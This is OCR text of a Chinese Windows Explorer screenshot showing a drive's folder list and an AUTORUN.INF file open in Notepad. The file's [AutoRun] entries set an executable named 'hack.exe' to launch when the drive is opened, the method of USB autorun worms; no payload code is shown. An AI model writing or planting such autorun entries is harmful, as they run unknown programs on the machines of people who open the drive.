 新加卷 (F:)
计算机 新加卷 (F:)
组织 视图 全部播放
收藏夹链接
文档
图片
音乐
更多 »
文件夹
本地磁盘 (E )
新加卷 (F )
我的共享文件夹
网络
名称
$RECYCLE BIN
Recycled
RECYCLER
System Volume Information
笔记本驱动
电影
短片
工具
autorun inf
AUTORUN.INF - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[AutoRun]
open=hack.exe
shellexecute=hack.exe
shell\Auto\command=hack.exe
shell=Auto